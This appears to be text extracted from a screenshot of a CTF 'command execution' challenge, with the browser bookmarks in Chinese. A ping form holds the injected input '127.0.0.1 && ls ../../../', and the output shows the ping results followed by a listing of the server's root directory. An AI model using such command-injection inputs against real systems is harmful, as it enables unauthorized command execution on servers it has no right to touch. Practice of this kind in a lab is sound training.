 火狐主页
题目
command execution
124.126.19.106:59179
IP
编程
博客
web
ctf工具
CTF
php
论坛
杂物
娱乐
在线SHA加密-SHA1...
翻墙
简 Markdown基本语法 ...
细说Linux-从入门到...
资源
站点创建成功-phpstu...
DVWA
owaspbwa OWASP ...
盒子
C (1条消息)sql注入绕过...
L 应用列表 - LeanCloud
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 && ls ../../../
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.064 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 0.040/0.050/0.064/0.011 ms
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var